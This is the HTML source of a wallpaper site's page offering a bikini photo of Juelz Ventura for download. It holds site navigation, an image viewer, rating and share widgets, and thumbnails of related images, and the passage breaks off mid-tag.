function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/juelz-ventura-red-bikini-pics/">Juelz Ventura Red Bikini Pics</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/juelz-ventura-red-bikini-photos/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/juelz-ventura-wallpapers-for-mobile/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics.jpg" title="Juelz Ventura Red Bikini Pics" target="_blank" class="opacity2"><img width="480" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics-480x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Juelz Ventura Red Bikini Pics" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics.jpg 853w" sizes="(max-width: 480px) 100vw, 480px"/><noscript><img width="480" height="720" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics-480x720.jpg" class="img30a wp-post-image" alt="Juelz Ventura Red Bikini Pics" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics.jpg 853w" sizes="(max-width: 480px) 100vw, 480px"/></noscript></a></div></div></div></div></div><center> 
<a download="juelz-ventura-red-bikini-pics-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-24508" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="a20281a07c"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_24508_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(24508, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_24508_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(24508, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_24508_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(24508, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_24508_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(24508, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_24508_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(24508, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Juelz Ventura Red Bikini Pics"/><meta itemprop="headline" content="Juelz Ventura Red Bikini Pics"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2019-06-24T19:17:10+00:00"/><meta itemprop="dateModified" content="2024-04-06T19:31:33+00:00"/><meta itemprop="url" content="https://www.wallpics.net/juelz-ventura-red-bikini-pics/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/juelz-ventura-red-bikini-pics/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics.jpg"/><meta itemprop="width" content="64"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-24508-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 853x1280px<br><br>
<i class="fa fa-eye fa-lg"></i> 11361 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a> • <a href="https://www.wallpics.net/tag/bikini-girls/" rel="tag">Bikini Girls</a> • <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a> • <a href="https://www.wallpics.net/tag/juelz-ventura/" rel="tag">Juelz Ventura</a> • <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a> • <a href="https://www.wallpics.net/tag/tattoo-girls/" rel="tag">Tattoo Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/juelz-ventura-red-bikini-pics/"><strong>Juelz Ventura Red Bikini Pics</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>853x1280px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a>, <a href="https://www.wallpics.net/tag/bikini-girls/" rel="tag">Bikini Girls</a>, <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a>, <a href="https://www.wallpics.net/tag/juelz-ventura/" rel="tag">Juelz Ventura</a>, <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a>, <a href="https://www.wallpics.net/tag/tattoo-girls/" rel="tag">Tattoo Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/juelz-ventura-red-bikini-pics/&amp;t=Juelz Ventura Red Bikini Pics" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Juelz Ventura Red Bikini Pics - &url=https://www.wallpics.net/juelz-ventura-red-bikini-pics/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/juelz-ventura-red-bikini-pics/&media=https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pics.jpg&description=Juelz Ventura Red Bikini Pics" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/juelz-ventura-red-bikini-pics/&amp;title=Juelz Ventura Red Bikini Pics" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/juelz-ventura-red-bikini-photos/" title="Juelz Ventura Red Bikini Photos"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/juelz-ventura-red-bikini-photos/" title="Juelz Ventura Red Bikini Photos"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/juelz-ventura-wallpapers-for-mobile/" title="Juelz Ventura Wallpapers for Mobile">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/juelz-ventura-wallpapers-for-mobile/" title="Juelz Ventura Wallpapers for Mobile"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-24512" data-post-type="none"><a title="Juelz Ventura Red Bikini Pictures" href="https://www.wallpics.net/juelz-ventura-red-bikini-pictures/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pictures-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pictures-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="1" data-poid="in-24507" data-post-type="none"><a title="Juelz Ventura Red Bikini Photos" href="https://www.wallpics.net/juelz-ventura-red-bikini-photos/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="2" data-poid="in-24503" data-post-type="none"><a title="Juelz Ventura Red Bikini" href="https://www.wallpics.net/juelz-ventura-red-bikini/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Red-Bikini.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="3" data-poid="in-24514" data-post-type="none"><a title="Pictures of Juelz Ventura" href="https://www.wallpics.net/pictures-of-juelz-ventura/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Pictures-of-Juelz-Ventura-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Pictures-of-Juelz-Ventura-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Pictures-of-Juelz-Ventura-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Pictures-of-Juelz-Ventura.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Pictures-of-Juelz-Ventura-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Pictures-of-Juelz-Ventura-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Pictures-of-Juelz-Ventura-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Pictures-of-Juelz-Ventura.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="4" data-poid="in-24511" data-post-type="none"><a title="Juelz Ventura Wallpapers for Mobile" href="https://www.wallpics.net/juelz-ventura-wallpapers-for-mobile/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Wallpapers-for-Mobile.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="5" data-poid="in-24504" data-post-type="none"><a title="Juelz Ventura Lingerie Pics" href="https://www.wallpics.net/juelz-ventura-lingerie-pics/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Lingerie-Pics-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Lingerie-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Lingerie-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Lingerie-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Lingerie-Pics-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Lingerie-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Lingerie-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-Lingerie-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="6" data-poid="in-24500" data-post-type="none"><a title="Juelz Ventura iphone Wallpapers" href="https://www.wallpics.net/juelz-ventura-iphone-wallpapers/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2019/06/Juelz-Ventura-iphone-Wallpapers-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" 